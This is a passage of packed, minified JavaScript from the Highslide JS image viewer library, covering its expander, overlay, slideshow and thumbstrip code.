5F=1s||-1,1k=k.17.1k,7c=1s?3:1k,7d=1s?1k:3;K(u i=7c;5F*i<=5F*7d;i+=5F,t+=25){(A(){u o=1s?7d-i:7c-i;4E(A(){z.17.3N(0,o,1)},t)})()}}q(1s){}I{4E(A(){q(z.17)z.17.5w(z.b9);z.6c();m.1W(z.Q,{1n:0},m.7A,H,A(){z.5n()})},t)}},42:A(1s,1L,7h){q(!1s)D;u z=k,Z=k.Z,x=k.x,y=k.y,2R=Z.x,2S=Z.y,Q=k.Q,14=k.14,1l=k.1l;m.4u(R,'6y',m.5Q);m.Y(14,{M:(x.1z||x.B)+'F',1a:(y.1z||y.B)+'F'});q(1l)1l.G.2Z='1D';k.17=Z.17;q(k.17)k.17.z=z;Z.17=H;u 4g=m.1b('X',{V:'L-2z'},{1i:'2n',1y:4,2Z:'1q',1r:'1C'});u 7a={aF:Z,ax:k};K(u n 2K 7a){k[n]=7a[n].14.74(1);m.Y(k[n],{1i:'2n',az:0,1d:'1D'});4g.2C(k[n])}Q.2C(4g);q(1l){1l.V='';Q.2C(1l)}4g.G.1r='';Z.14.G.1r='1C';q(m.4t){u 28=4j.5i.28(/aR\\/([0-9]{3})/);q(28&&6g(28[1])<aL)k.Q.G.1d='1D'}m.1W(Q,{M:x.B},{3s:m.ay,3a:A(3g,30){u E=30.E,3M=1-E;u U,B={},7s=['E','B','1o','2G'];K(u n 2K 7s){U=7s[n];B['x'+U]=3M*2R[U]+E*x[U];B['y'+U]=3M*2S[U]+E*y[U];B.at=3M*(2R.1z||2R.B)+E*(x.1z||x.B);B.5D=3M*2R.N('2d')+E*x.N('2d');B.aG=3M*(2S.1z||2S.B)+E*(y.1z||y.B);B.5I=3M*2S.N('2d')+E*y.N('2d')}q(z.17)z.17.3N({x:B.2H,y:B.4d,w:B.56+B.3H+B.7w+2*x.cb,h:B.5s+B.3v+B.7r+2*y.cb});Z.Q.G.cP='d4('+(B.4d-2S.E)+'F, '+(B.56+B.3H+B.7w+B.2H+2*2R.cb-2R.E)+'F, '+(B.5s+B.3v+B.7r+B.4d+2*2S.cb-2S.E)+'F, '+(B.2H-2R.E)+'F)';m.Y(14,{16:(B.3v+y.N('2d'))+'F',11:(B.3H+x.N('2d'))+'F',6w:(y.E-B.4d)+'F',4p:(x.E-B.2H)+'F'});m.Y(Q,{16:B.4d+'F',11:B.2H+'F',M:(B.3H+B.7w+B.56+2*x.cb)+'F',1a:(B.3v+B.7r+B.5s+2*y.cb)+'F'});m.Y(4g,{M:(B.at||B.56)+'F',1a:(B.aG||B.5s)+'F',11:(B.3H+B.5D)+'F',16:(B.3v+B.5I)+'F',1d:'1D'});m.Y(z.aF,{16:(2S.E-B.4d+2S.1o-B.3v+2S.N('2d')-B.5I)+'F',11:(2R.E-B.2H+2R.1o-B.3H+2R.N('2d')-B.5D)+'F'});m.Y(z.ax,{1n:E,16:(y.E-B.4d+y.1o-B.3v+y.N('2d')-B.5I)+'F',11:(x.E-B.2H+x.1o-B.3H+x.N('2d')-B.5D)+'F'});q(1l)m.Y(1l,{M:B.56+'F',1a:B.5s+'F',11:(B.3H+x.cb)+'F',16:(B.3v+y.cb)+'F'})},5T:A(){Q.G.1d=14.G.1d='1D';14.G.1r='4s';4g.G.1r='1C';z.a.V+=' L-45-3n';z.5X();Z.5n();z.Z=H}})},9Q:A(o,C){q(!k.Z)D 1f;K(u i=0;i<k.Z.1x.S;i++){u 5P=m.$('1A'+k.Z.1x[i]);q(5P&&5P.1A==o.1A){k.7D();5P.cJ=k.P;m.2y(k.1x,k.Z.1x[i]);D J}}D 1f},5X:A(){k.4S=J;k.4a();q(k.3I)m.1j(k);q(m.1T&&m.1T==k.a)m.1T=H;k.av();u p=m.4D,7n=m.6v.x+p.5r,7p=m.6v.y+p.5o;k.7T=k.x.E<7n&&7n<k.x.E+k.x.N('1K')&&k.y.E<7p&&7p<k.y.E+k.y.N('1K');q(k.1l)k.9F()},av:A(){u P=k.P;u 1B=k.1B;1Z m.4W(1B,A(){1Y{m.W[P].au()}22(e){}})},au:A(){u 1p=k.6H(1);q(1p&&1p.2F.aK().28(/m\\.2D/))u 1w=m.1b('1w',{1F:m.6L(1p)})},6H:A(1P){u 6J=k.6m(),as=m.46.2M[k.2j||'1C'];q(!as[6J+1P]&&k.1e&&k.1e.ad){q(1P==1)D as[0];I q(1P==-1)D as[as.S-1]}D as[6J+1P]||H},6m:A(){u 2l=m.6B().2M[k.2j||'1C'];q(2l)K(u i=0;i<2l.S;i++){q(2l[i]==k.a)D i}D H},9u:A(){q(k[k.5f]){u 2l=m.46.2M[k.2j||'1C'];q(2l){u s=m.19.3k.2e('%1',k.6m()+1).2e('%2',2l.S);k[k.5f].2P='<X 2k=\"L-3k\">'+s+'</X>'+k[k.5f].2P}}},aM:A(){q(!k.Z){K(u i=0;i<m.51.S;i++){u 1v=m.51[i],2E=1v.2j;q(1u 2E=='1E'||2E===H||2E===k.2j)k.1e=1Z m.8j(k.P,1v)}}I{k.1e=k.Z.1e}u 1v=k.1e;q(!1v)D;u P=1v.3z=k.P;1v.af();1v.4y('18-2D');q(1v.2q){u o=1v.aS||{};o.48=1v.2q;o.1A='2q';k.4b(o)}q(1v.2i)1v.2i.65(k);q(!k.Z&&k.3q)1v.3e(J);q(1v.3q){1v.3q=4E(A(){m.1p(P)},(1v.ct||cE))}},5O:A(){m.3S(k.Q);m.W[k.P]=H;q(m.1T==k.a)m.1T=H;m.84(k.P);q(k.1S)m.1S.G.11='-4J'},9A:A(){q(k.5l)D;k.5l=m.1b('a',{1X:m.aH,2g:m.aC,V:'L-5l',2P:m.19.aO,2w:m.19.aP});k.4b({48:k.5l,1i:k.aJ||'16 11',1A:'5l'})},9w:A(6T,aY){K(u i=0;i<6T.S;i++){u T=6T[i],s=H;q(!k[T+'4H']&&k.6A)k[T+'4H']=T+'-K-'+k.6A;q(k[T+'4H'])k[T]=m.4X(k[T+'4H']);q(!k[T]&&!k[T+'6N']&&k[T+'aA'])1Y{s=cy(k[T+'aA'])}22(e){}q(!k[T]&&k[T+'6N']){s=k[T+'6N']}q(!k[T]&&!s){k[T]=m.4X(k.a['aB'+T+'4H']);q(!k[T]){u 1p=k.a.aD;4l(1p&&!m.5R(1p)){q((1Z 5G('L-'+T)).1c(1p.V||H)){q(!1p.1M)k.a['aB'+T+'4H']=1p.1M='1A'+m.4K++;k[T]=m.4X(1p.1M);5e}1p=1p.aD}}}q(!k[T]&&!s&&k.5f==T)s='\\n';q(!k[T]&&s)k[T]=m.1b('X',{V:'L-'+T,2P:s});q(aY&&k[T]){u o={1i:(T=='6r')?'4R':'6b'};K(u x 2K k[T+'aT'])o[x]=k[T+'aT'][x];o.48=k[T];k.4b(o)}}},5u:A(1d){q(m.aX)k.5A('cV',1d);q(m.aQ)k.5A('cT',1d);q(m.5y)k.5A('*',1d)},5A:A(4x,1d){u 1h=R.2N(4x);u U=4x=='*'?'2Z':'1d';K(u i=0;i<1h.S;i++){q(U=='1d'||(R.86.9t(1h[i],\"\").9N('2Z')=='2x'||1h[i].9O('1q-by')!=H)){u 2o=1h[i].9O('1q-by');q(1d=='1D'&&2o){2o=2o.2e('['+k.P+']','');1h[i].5b('1q-by',2o);q(!2o)1h[i].G[U]=1h[i].8i}I q(1d=='1q'){u 35=m.5W(1h[i]);35.w=1h[i].21;35.h=1h[i].3j;q(!k.3I){u 9M=(35.x+35.w<k.x.N('55')||35.x>k.x.N('55')+k.x.N('87'));u 9L=(35.y+35.h<k.y.N('55')||35.y>k.y.N('55')+k.y.N('87'))}u 5N=m.88(1h[i]);q(!9M&&!9L&&5N!=k.P){q(!2o){1h[i].5b('1q-by','['+k.P+']');1h[i].8i=1h[i].G[U];1h[i].G[U]='1q'}I q(2o.9J('['+k.P+']')==-1){1h[i].5b('1q-by',2o+'['+k.P+']')}}I q((2o=='['+k.P+']'||m.3r==5N)&&5N!=k.P){1h[i].5b('1q-by','');1h[i].G[U]=1h[i].8i||''}I q(2o&&2o.9J('['+k.P+']')>-1){1h[i].5b('1q-by',2o.2e('['+k.P+']',''))}}}}},4a:A(){k.Q.G.1y=m.4k+=2;K(u i=0;i<m.W.S;i++){q(m.W[i]&&i==m.3r){u 5a=m.W[i];5a.14.V+=' L-'+5a.2V+'-83';5a.14.G.3W=m.1H?'9P':'69';5a.14.2w=m.19.9K}}q(k.17)k.17.1V.G.1y=k.Q.G.1y-1;k.14.V='L-'+k.2V;k.14.2w=m.19.7N;q(m.5q){m.4n=1O.3A?'69':'66('+m.4e+m.5q+'), 69';q(m.1H&&m.3U<6)m.4n='9P';k.14.G.3W=m.4n}m.3r=k.P;m.2a(R,1O.3A?'7P':'7O',m.5Y)},7F:A(x,y){k.x.82(x);k.y.82(y)},3T:A(e){u w,h,r=e.M/e.1a;w=1m.54(e.M+e.5S,1m.2T(k.4U,k.x.18));q(k.3E&&1m.cC(w-k.x.18)<12)w=k.x.18;h=w/r;q(h<1m.2T(k.4M,k.y.18)){h=1m.2T(k.4M,k.y.18);q(k.3E)w=h*r}k.7Y(w,h)},7Y:A(w,h){k.y.7V(h);k.x.7V(w);k.Q.G.1a=k.y.N('1K')+'F'},23:A(){q(k.7Z||!k.4S)D;q(k.2W[1]=='42'&&m.1T){m.2f(m.1T).5O();m.1T=H}k.7Z=J;q(k.1e&&!m.1T)k.1e.2I();m.4u(R,1O.3A?'7P':'7O',m.5Y);1Y{k.14.G.3W='cz';k.7C(0,{Q:{M:k.x.t,1a:k.y.t,11:k.x.1N-k.x.cb+k.x.3h,16:k.y.1N-k.y.cb+k.y.3h},14:{11:0,16:0,M:k.x.t,1a:k.y.t}},m.7A)}22(e){k.5n()}},4b:A(o){u C=o.48,4i=(o.9T=='2c'&&!/67$/.1c(o.1i));q(1u C=='7G')C=m.4X(C);q(o.5V)C=m.1b('X',{2P:o.5V});q(!C||1u C=='7G')D;C.G.1r='4s';o.1A=o.1A||o.48;q(k.2W[1]=='42'&&k.9Q(o,C))D;k.7D();u M=o.M&&/^[0-9]+(F|%)$/.1c(o.M)?o.M:'2x';q(/^(11|2J)67$/.1c(o.1i)&&!/^[0-9]+F$/.1c(o.M))M='cA';u O=m.1b('X',{1M:'1A'+m.4K++,1A:o.1A},{1i:'2n',1d:'1q',M:M,9V:m.19.9U||'',1n:0},4i?m.2c:k.1l,J);q(4i)O.5E=k.P;O.2C(C);m.3m(O,{1n:1,9R:0,9S:0,3D:(o.5g===0||o.5g===1f||(o.5g==2&&m.1H))?0:53});m.3m(O,o);q(k.9B){k.4Z(O);q(!O.60||k.7T)m.1W(O,{1n:O.1n},O.3D)}m.2y(k.1x,m.4K-1)},4Z:A(O){u p=O.1i||'8c 3O',4i=(O.9T=='2c'),5C=O.9R,6z=O.9S;q(4i){m.2c.G.1r='4s';O.5E=k.P;q(O.21>O.1Q.21)O.G.M='26%'}I q(O.1Q!=k.1l)k.1l.2C(O);q(/11$/.1c(p))O.G.11=5C+'F';q(/3O$/.1c(p))m.Y(O,{11:'50%',4p:(5C-1m.4G(O.21/2))+'F'});q(/2J$/.1c(p))O.G.2J=-5C+'F';q(/^9I$/.1c(p)){m.Y(O,{2J:'26%',9H:k.x.cb+'F',16:-k.y.cb+'F',3Q:-k.y.cb+'F',2Z:'2x'});k.x.1o=O.21}I q(/^9y$/.1c(p)){m.Y(O,{11:'26%',4p:k.x.cb+'F',16:-k.y.cb+'F',3Q:-k.y.cb+'F',2Z:'2x'});k.x.2G=O.21}u 6Z=O.1Q.3j;O.G.1a='2x';q(4i&&O.3j>6Z)O.G.1a=m.4m?6Z+'F':'26%';q(/^16/.1c(p))O.G.16=6z+'F';q(/^8c/.1c(p))m.Y(O,{16:'50%',6w:(6z-1m.4G(O.3j/2))+'F'});q(/^3Q/.1c(p))O.G.3Q=-6z+'F';q(/^4R$/.1c(p)){m.Y(O,{11:(-k.x.1o-k.x.cb)+'F',2J:(-k.x.2G-k.x.cb)+'F',3Q:'26%',9z:k.y.cb+'F',M:'2x'});k.y.1o=O.3j}I q(/^6b$/.1c(p)){m.Y(O,{1i:'8f',11:(-k.x.1o-k.x.cb)+'F',2J:(-k.x.2G-k.x.cb)+'F',16:'26%',6w:k.y.cb+'F',M:'2x'});k.y.2G=O.3j;O.G.1i='2n'}},9x:A(){k.9w(['6r','cG'],J);k.9u();q(k.6r&&k.8k)k.6r.V+=' L-3i';q(m.9v)k.9A();K(u i=0;i<m.1x.S;i++){u o=m.1x[i],6C=o.7B,2E=o.2j;q((!6C&&!2E)||(6C&&6C==k.6A)||(2E&&2E===k.2j)){k.4b(o)}}u 6o=[];K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);q(/67$/.1c(o.1i))k.4Z(o);I m.2y(6o,o)}K(u i=0;i<6o.S;i++)k.4Z(6o[i]);k.9B=J},7D:A(){q(!k.1l)k.1l=m.1b('X',{V:k.7E},{1i:'2n',M:(k.x.B||(k.2X?k.M:H)||k.x.18)+'F',1a:(k.y.B||k.y.18)+'F',1d:'1q',2Z:'1q',1y:m.1H?4:'2x'},m.2b,J)},4r:A(81,9G){u 1l=k.1l,x=k.x,y=k.y;m.Y(1l,{M:x.B+'F',1a:y.B+'F'});q(81||9G){K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);u 80=(m.4m||R.68=='7e');q(o&&/^(4R|6b)$/.1c(o.1i)){q(80){o.G.M=(1l.21+2*x.cb+x.1o+x.2G)+'F'}y[o.1i=='4R'?'1o':'2G']=o.3j}q(o&&80&&/^(11|2J)67$/.1c(o.1i)){o.G.1a=(1l.3j+2*y.cb)+'F'}}}q(81){m.Y(k.14,{16:y.1o+'F'});m.Y(1l,{16:(y.1o+y.cb)+'F'})}},9F:A(){u b=k.1l;b.V='';m.Y(b,{16:(k.y.1o+k.y.cb)+'F',11:(k.x.1o+k.x.cb)+'F',2Z:'1D'});q(m.4t)b.G.1d='1D';k.Q.2C(b);K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);o.G.1y=o.1A=='2q'?5:4;q(!o.60||k.7T){o.G.1d='1D';m.Y(o,{1d:'1D',1r:''});m.1W(o,{1n:o.1n},o.3D)}}},6c:A(){q(!k.1x.S)D;q(k.1e){u c=k.1e.2q;q(c&&m.2f(c)==k)c.1Q.ci(c)}K(u i=0;i<k.1x.S;i++){u o=m.$('1A'+k.1x[i]);q(o&&o.1Q==m.2c&&m.2f(o)==k)m.3S(o)}m.3S(k.1l)},9E:A(){q(k.1e&&k.1e.2q){k.1e.41('18-2D');D}k.63=m.1b('a',{1X:'9C:m.W['+k.P+'].6h();',2w:m.19.7R,V:'L-18-2D'});k.4b({48:k.63,1i:m.9D,60:J,1n:m.ar})},6h:A(){1Y{q(k.63)m.3S(k.63);k.4a();u 2B=k.x.B;k.7Y(k.x.18,k.y.18);u 2H=k.x.E-(k.x.B-2B)/2;q(2H<m.4p)2H=m.4p;k.7F(2H,k.y.E);k.5u('1q')}22(e){k.7M(e)}},5n:A(){k.a.V=k.a.V.2e('L-45-3n','');k.5u('1D');q(k.17&&k.3p)k.17.5w();m.3S(k.Q);k.6c();q(!m.2c.6x.S)m.2c.G.1r='1C';q(k.3I)m.84(k.P);m.W[k.P]=H;m.9W()}};m.8j=A(3z,1g){q(m.cp!==1f)m.85();k.3z=3z;K(u x 2K 1g)k[x]=1g[x];q(k.cI)k.9X();q(k.2i)k.2i=m.ap(k)};m.8j.59={9X:A(){k.2q=m.1b('X',{2P:m.ah(m.ai.2q)},H,m.2b);u 57=['3e','2I','2Y','1p','3i','18-2D','23'];k.1t={};u 8h=k;K(u i=0;i<57.S;i++){k.1t[57[i]]=m.ag(k.2q,'1R','L-'+57[i]);k.41(57[i])}k.1t.2I.G.1r='1C'},af:A(){q(k.ad||!k.2q)D;u z=m.W[k.3z],4C=z.6m(),1U=/6j$/;q(4C==0)k.4y('2Y');I q(1U.1c(k.1t.2Y.2N('a')[0].V))k.41('2Y');q(4C+1==m.46.2M[z.2j||'1C'].S){k.4y('1p');k.4y('3e')}I q(1U.1c(k.1t.1p.2N('a')[0].V)){k.41('1p');k.41('3e')}},41:A(1t){q(!k.1t)D;u ae=k,a=k.1t[1t].2N('a')[0],1U=/6j$/;a.2F=A(){ae[1t]();D 1f};q(1U.1c(a.V))a.V=a.V.2e(1U,'')},4y:A(1t){q(!k.1t)D;u a=k.1t[1t].2N('a')[0];a.2F=A(){D 1f};q(!/6j$/.1c(a.V))a.V+=' 6j'},aj:A(){q(k.3q)k.2I();I k.3e()},3e:A(ak){q(k.1t){k.1t.3e.G.1r='1C';k.1t.2I.G.1r=''}k.3q=J;q(!ak)m.1p(k.3z)},2I:A(){q(k.1t){k.1t.2I.G.1r='1C';k.1t.3e.G.1r=''}cS(k.3q);k.3q=H},2Y:A(){k.2I();m.2Y(k.1t.2Y)},1p:A(){k.2I();m.1p(k.1t.1p)},3i:A(){},'18-2D':A(){m.2f().6h()},23:A(){m.23(k.1t.23)}};m.ap=A(1e){A 65(z){m.3m(1g||{},{48:4c,1A:'2i',V:'L-2i-'+4A+'-O '+(1g.V||'')});q(m.4m)1g.5g=0;z.4b(1g);m.Y(4c.1Q,{2Z:'1q'})};A 1I(3c){4h(1E,1m.4G(3c*4c[3f?'21':'3j']*0.7))};A 4h(i,7z){q(i===1E)K(u j=0;j<5j.S;j++){q(5j[j]==m.W[1e.3z].a){i=j;5e}}q(i===1E)D;u as=4c.2N('a'),45=as[i],3y=45.1Q,11=3f?'ao':'an',2J=3f?'al':'am',M=3f?'ac':'ab',49='1k'+11,21='1k'+M,6n=X.1Q.1Q[21],6k=6n-1V[21],5x=6g(1V.G[3f?'11':'16'])||0,2u=5x,be=20;q(7z!==1E){2u=5x-7z;q(2u>0)2u=0;q(2u<6k)2u=6k}I{K(u j=0;j<as.S;j++)as[j].V='';45.V='L-45-3n';u 6V=i>0?as[i-1].1Q[49]:3y[49],6Y=3y[49]+3y[21]+(as[i+1]?as[i+1].1Q[21]:0);q(6Y>6n-5x)2u=6n-6Y;I q(6V<-5x)2u=-6V}u 6W=3y[49]+(3y[21]-6d[21])/2+2u;m.1W(1V,3f?{11:2u}:{16:2u},H,'71');m.1W(6d,3f?{11:6W}:{16:6W},H,'71');7o.G.1r=2u<0?'4s':'1C';72.G.1r=(2u>6k)?'4s':'1C'};u 5j=m.46.2M[m.W[1e.3z].2j||'1C'],1g=1e.2i,4A=1g.4A||'a2',7y=(4A=='ba'),3F=7y?['X','6G','1R','29']:['1V','47','3J','2h'],3f=(4A=='a2'),4c=m.1b('X',{V:'L-2i L-2i-'+4A,2P:'<X 2k=\"L-2i-bl\">'+'<'+3F[0]+'><'+3F[1]+'></'+3F[1]+'></'+3F[0]+'></X>'+'<X 2k=\"L-1I-1s\"><X></X></X>'+'<X 2k=\"L-1I-bt\"><X></X></X>'+'<X 2k=\"L-6d\"><X></X></X>'},{1r:'1C'},m.2b),4I=4c.6x,X=4I[0],7o=4I[1],72=4I[2],6d=4I[3],1V=X.bu,47=4c.2N(3F[1])[0],3J;K(u i=0;i<5j.S;i++){q(i==0||!3f)3J=m.1b(3F[2],H,H,47);(A(){u a=5j[i],3y=m.1b(3F[3],H,H,3J),br=i;m.1b('a',{1X:a.1X,2F:A(){m.2f(k).4a();D m.6K(a)},2P:m.a3?m.a3(a):a.2P},H,3y)})()}q(!7y){7o.2F=A(){1I(-1)};72.2F=A(){1I(1)};m.2a(47,R.bo!==1E?'bp':'b0',A(e){u 3c=0;e=e||1O.24;q(e.a1){3c=e.a1/b1;q(m.3A)3c=-3c}I q(e.a0){3c=-e.a0/3}q(3c)1I(-3c*0.2);q(e.4q)e.4q();e.9Y=1f})}D{65:65,4h:4h}};m.64=m.19;u c1=m.5c;q(m.1H){(A(){1Y{R.3t.c2('11')}22(e){4E(9Z.bZ,50);D}m.3B()})()}m.2a(R,'bw',m.3B);m.2a(1O,'a7',m.3B);m.2a(R,'3B',A(){q(m.6a||m.3I){u G=m.1b('G',{T:'bU/7x'},H,R.2N('bV')[0]);A 5t(7i,79){q(!m.1H){G.2C(R.bW(7i+\" {\"+79+\"}\"))}I{u Z=R.a4[R.a4.S-1];q(1u(Z.5t)==\"61\")Z.5t(7i,79)}}A 4o(U){D'a5( ( ( aa = R.3t.'+U+' ? R.3t.'+U+' : R.58.'+U+' ) ) + \\'F\\' );'}q(m.6a)5t('.L 1w','3W: 66('+m.4e+m.6a+'), 69 !bE;');5t('.L-2c-B',(m.4m||(m.1H&&R.68=='7e'))?'1i: 2n; '+'11:'+4o('5r')+'16:'+4o('5o')+'M:'+4o('7g')+'1a:'+4o('a9'):'1i: bz; M: 26%; 1a: 26%; 11: 0; 16: 0')}});m.2a(1O,'3T',A(){m.6u();q(m.2c)K(u i=0;i<m.2c.6x.S;i++){u 3x=m.2c.6x[i],z=m.2f(3x);z.4Z(3x);q(3x.1A=='2i')z.1e.2i.4h()}});m.2a(R,'6y',A(e){m.6v={x:e.6t,y:e.6q}});m.2a(R,'a8',m.6Q);m.2a(R,'a6',m.6Q);m.2a(R,'3B',m.6B);m.2a(1O,'a7',m.aq)}",62,815,"||||||||||||||||||||this||hs||||if||||var|||||exp|function|size|el|return|pos|px|style|null|else|true|for|highslide|width|get|overlay|key|wrapper|document|length|type|prop|className|expanders|div|setStyles|last||left|||content||top|outline|full|lang|height|createElement|test|visibility|slideshow|false|options|els|position|dim|offset|overlayBox|Math|opacity|p1|next|hidden|display|up|btn|typeof|ss|img|overlays|zIndex|imgSize|hsId|outlineType|none|visible|undefined|src|fx|ie|scroll|case|wsize|to|id|tpos|window|op|parentNode|li|loading|upcoming|re|table|animate|href|try|new||offsetWidth|catch|close|event||100||match|span|addEventListener|container|viewport|imgPad|replace|getExpander|target|td|thumbstrip|slideshowGroup|class|arr|dimmer|absolute|hiddenBy|tgt|controls|ratio|minSize|justify|tblPos|easing|title|auto|push|image|elem|xSize|appendChild|expand|sg|onclick|p2|xpos|pause|right|in|dragArgs|groups|getElementsByTagName|marginMin|innerHTML|params|lastX|lastY|min|name|contentType|transitions|useBox|previous|overflow|args|opt||||elPos|graphic||||step|changed|delta|func|play|isX|val|tb|move|offsetHeight|number|ucwh|extend|anchor|wh|outlineWhileAnimating|autoplay|focusKey|duration|documentElement|hasDragged|yp1|styles|node|cell|expKey|opera|ready|ySize|dur|isImage|tree|timers|xp1|dimmingOpacity|tr|custom|clientSize|invPos|setPosition|center|pendingOutlines|bottom|tgtArr|discardElement|resize|uaVersion|now|cursor|unit|start|marginMax||enable|crossfade|onLoad|clone|active|anchors|tbody|overlayId|offsetLeft|focus|createOverlay|dom|ypos|graphicsDir|fitsize|fadeBox|selectThumb|relToVP|navigator|zIndexCounter|while|ieLt7|styleRestoreCursor|fix|marginLeft|preventDefault|sizeOverlayBox|block|safari|removeEventListener|end|images|tagName|disable|attribs|mode|allowReduce|cur|page|setTimeout|moveOnly|round|Id|domCh|9999px|idCounter|getParam|minHeight|fac|trans|all|preloadTheseImages|above|isExpanded|padToMinWidth|minWidth|allowSizeReduction|Outline|getNode|on|positionOverlay||slideshows|iebody|250|max|opos|xsize|buttons|body|prototype|blurExp|setAttribute|Expander|getParams|break|numberPosition|fade|owner|userAgent|group|param|credits|filter|afterClose|scrollTop|uclt|restoreCursor|scrollLeft|ysize|addRule|doShowHide|matches|destroy|curTblPos|geckoMac|self|showHideElements|curAnim|offX|ximgPad|hsKey|dir|RegExp|gotoEnd|yimgPad|lt|toLowerCase|onLoadStarted|Dimension|wrapperKey|cancelLoading|oDiv|dragHandler|isHsAnchor|dX|complete|onload|html|getPosition|afterExpand|keyHandler|maxWidth|hideOnMouseOut|object|preloadFullImage|fullExpandLabel|langDefaults|add|url|panel|compatMode|pointer|expandCursor|below|destroyOverlays|marker|adj|topmostKey|parseInt|doFullExpand|previousOrNext|disabled|minTblPos|expOnly|getAnchorIndex|overlayWidth|os|over|clientY|heading|onReady|clientX|getPageSize|mouse|marginTop|childNodes|mousemove|offY|thumbsUserSetId|getAnchors|tId|overrides|init|continuePreloading|ul|getAdjacentAnchor|parseFloat|current|transit|getSrc|isReady|Text|margin|topZ|mouseClickHandler|maxsize|clones|types|hasMovedMin|activeLeft|markerPos|parent|activeRight|parOff||easeOutQuad|scrollDown|calcBorders|cloneNode||Click|showLoading|loadingPosXfade|dec|names|expandDuration|startOff|endOff|BackCompat|arrow|clientWidth|from|sel|calcExpanded|calcThumb|Create|other|mX|scrollUp|mY|connectOutline|yp2|props|oPos|loadingPos|dimmingDuration|xp2|css|floatMode|scrollBy|restoreDuration|thumbnailId|changeSize|genOverlayBox|wrapperClassName|moveTo|string|garbageBin|done|distance|startTime|state|error|restoreTitle|keydown|keypress|relatedTarget|fullExpandTitle|update|mouseIsOver|numberOfImagesToPreload|setSize|srcElement|dY|resizeTo|isClosing|ie6|doWrapper|setPos|blur|undim|updateAnchors|defaultView|osize|getWrapperKey|hasFocused|element|hasAlphaImageLoader|middle|align|ucrb|relative|openerTagNames|pThis|origProp|Slideshow|dragByHeading|timerId|orig|JS|_default|and|200|Next|Highslide|fixedControls|call|ltr|contentLoaded|Move|easeInQuad|getTime|loadingText|loadingOpacity|Pause|Play|Close|Previous|Date|loadingTitle|spacebar|pauseTitle|onGraphicLoad|alpha|clickX|offsetParent|clickY|appendTo|nopad|thumb|png|pow|background|form|enableKeyListener|switch|rb|dimmingGeckoFix|toUpperCase|hide|focusTopmost|vis|offsetTop|allowMultipleInstances|tag|maxHeight|pauseText||nextTitle|nextText|wrapperMouseHandler|detachEvent|previousText|playTitle|playText|moveTitle|moveText|targetY|headingOverlay|captionOverlay|rv|targetX|closeText|fullExpandText|preloadGraphic|closeTitle|previousTitle|getComputedStyle|getNumber|showCredits|getInline|getOverlays|rightpanel|marginBottom|writeCredits|gotOverlays|javascript|fullExpandPosition|createFullExpand|showOverlays|doPanels|marginRight|leftpanel|indexOf|focusTitle|clearsY|clearsX|getPropertyValue|getAttribute|hand|reuseOverlay|offsetX|offsetY|relativeTo|cssDirection|direction|reOrder|getControls|returnValue|arguments|detail|wheelDelta|horizontal|stripItemFormatter|styleSheets|expression|mouseup|load|mousedown|clientHeight|ignoreMe|Height|Width|repeat|sls|checkFirstAndLast|getElementByClass|replaceLang|skin|hitSpace|wait|Right|Bottom|Top|Left|Thumbstrip|preloadImages|fullExpandOpacity||ximgSize|preloadNext|prepareNextOutline|easingClose|newImg|transitionDuration|border|Eval|_|creditsTarget|nextSibling|show|oldImg|yimgSize|creditsHref|fitOverlayBox|creditsPosition|toString|525|initSlideshow|after|creditsText|creditsTitle|hideIframes|Safari|overlayOptions|Overlay|tmpMin|correctRatio|fadeInOut|hideSelects|addOverlay|Gecko|DOMMouseScroll|120|headingText|headingId|headingEval|Trident|ra|it|Macintosh|preserveContent|float|pageYOffset|pageXOffset|innerHeight|mgnRight|flushImgSize|blockRightClick|geckodimmer|dimming|oncontextmenu|innerWidth|inner|captionEval|padding|onmousewheel|mousewheel|removeAttribute|pI|currentStyle|down|firstChild|getElementById|DOMContentLoaded|Image||fixed|Resize|resizeTitle|of|click|important|Use|drag|esc|homepage|front|bring|cancel|Loading|Expand|actual|the|Go|Powered|keys|split|text|HEAD|createTextNode|shadow|imageCreate|callee|captionId|HsExpander|doScroll|drop|fit|zoomout|zoomin|graphics|1001|outlineStartOffset|_self||com|http|captionText|keyCode|attachEvent|collapse|removeChild|allowSimultaneousLoading|cellSpacing|borderCollapse|lineHeight|toElement|dragSensitivity|dynamicallyUpdateAnchors|floor|mouseover|fromElement|interval|linearTween|splice|setInterval|clearInterval|eval|default|200px|readyState|abs|vendor|500|KDE|caption|isHtml|useControls|reuse|progid|DXImageTransform|outlines|sqrt|registerOverlay|clip|Microsoft|AlphaImageLoader|clearTimeout|IFRAME|stl|SELECT|sizingMethod|scale|addSlideshow|outlinesDir|hasHtmlExpanders|xpand|onmouseout|onmouseover|rect|fontSize|location|button|htmlE".split("|"),0,{}));